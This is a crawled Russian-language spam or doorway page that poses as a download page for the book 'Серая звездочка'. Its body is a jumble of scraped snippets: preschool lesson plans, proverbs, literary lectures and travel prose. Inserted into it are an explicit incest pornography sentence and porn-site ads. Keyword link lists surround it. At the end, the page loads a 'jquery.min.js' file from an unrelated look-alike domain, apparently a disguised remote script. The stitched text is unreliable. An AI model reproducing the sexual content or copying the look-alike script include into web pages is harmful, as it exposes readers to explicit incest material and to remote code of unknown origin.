

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://hoophaeth.ego-wedding.com/u1qe-skachat-knigu-seraya-zvezdochka.html
body_size: 3300
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать книгу серая звездочка - hoophaeth.ego-wedding.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">hoophaeth.ego-wedding.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать книгу серая звездочка</h2>
                            </header>
                            <p>Приложение №2. Пословицы и поговорки о зиме. Как зима не злится, а весне покорится. Шальная сисястая баба с жирной попкой забавно отсасывает хуй сына и решается принять тот. Сентябрь. Прогулка 7  Наблюдение за грибами на экологической тропе. Цель: развивать познавательную активность в процессе формирования представлений о грибах, правилах поведения в природе. Сказка Денискины рассказы: о том, как всё было на самом деле. Читать онлайн, скачать. Драгунский Виктор Юзефович. С картинками. 
Вы можете слушать нас не только на сайте, но и в нашем подкасте и в SoundCloud, а удобнее всего — скачать мобильное приложение «Радио Arzamas». Учим Чтению Автор: Арбузова Виолетта Генриховна 14.09.2015 12:36 Картотека конспектов НОД в старшей группе ДОУ. Еще одна легенда, утвердившаяся в 1960-е годы, - долгая и трудная работа над "Золотым теленком". Есть две Венеции. Одна - эта та, которая до сих пор что-то празднует, до сих пор шумит, улыбается и лениво тратит досуг на площади Марка, на Пьяцетте и на набережной Скьявони. Вид проекта : познавательно-исследовательский, творческо-информационный. Сроки реализации. Порно Босс это красивые порно фильмы с бесплатным онлайн просмотром и закачкой в высоком. Сентябрь. Прогулка 5 Солнце — источник тепла и света. Цели: формировать представление о том. Сказка Денискины рассказы: о том, как всё было на самом деле. Читать онлайн, скачать. 
Лекции Александра Долинина об авторе Лолиты и Дара — к 120-летию писателя. Дошкольник.ру. Дошкольник.ру - сайт воспитателя, логопеда, дефектолога, музыкального. Начнем с начала дилогии - с истории создания и публикации Двенадцати стульев. Есть две Венеции. Одна - эта та, которая до сих пор что-то празднует, до сих пор шумит. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="u1qe-tekst-pesni-faktor-2-noch.html">Текст песни фактор 2 ночь</a></li>
                                <li><a href="u1qe-stealth-mfu-620-drayvera.html">Stealth mfu 620 драйвера</a></li>
                                <li><a href="u1qe-slon-i-princessa-1-sezon-skachat-torrent.html">Слон и принцесса 1 сезон скачать торрент</a></li>
                                <li><a href="u1qe-zhizn-eto-kniga-vyskazyvaniya.html">Жизнь это книга высказывания</a></li>
                                <li><a href="u1qe-karaoke-onlayn-kavkazskie-pesni-skachat-besplatno.html">Караоке онлайн кавказские песни скачать бесплатно</a></li>
                                <li><a href="u1qe-kak-priparkovatsya-mezhdu-mashinami-shema.html">Как припарковаться между машинами схема</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Проект (подготовительная группа) на тему: Проект.</li>
<li>Порно Босс порно фильмы HD смотреть бесплатно, скачать.</li>
<li>Методическая разработка по теме: картотека прогулок.</li>
<li>Сказка Денискины рассказы: о том, как всё было на самом.</li>
<li>Мир Владимира Набокова • Arzamas.</li>
<li>Картотека конспектов НОД в старшей группе ДОУ.</li>
<li>/Классика: Ильф Илья, Петров Евгений. Золотой теленок.</li>
<li>/Классика: Муратов Павел Павлович. Образы Италии.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="u1qe-akkordy-multipass-where-is-my-mind.html">Аккорды multipass where is my mind</a></li>
                                            <li><a href="u1qe-skachat-programmirovanie-dlya-chaynikov-fb2.html">Скачать программирование для чайников fb2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="u1qe-avtobus-zhitomir-odessa-raspisanie.html">Автобус житомир одесса расписание</a></li>
                                            <li><a href="u1qe-polnyy-gaz.html">Полный газ</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="u1qe-np103s-proshivka.html">Np103s прошивка</a></li>
                                            <li><a href="u1qe-skachat-uchebnik-russkiy-yazyk-6-klass-baranova.html">Скачать учебник русский язык 6 класс баранова</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="u1qe-kontrudar-film-1985.html">Контрудар фильм 1985</a></li>
                                            <li><a href="u1qe-kak-izbavitsya-ot-proslushki.html">Как избавиться от прослушки</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
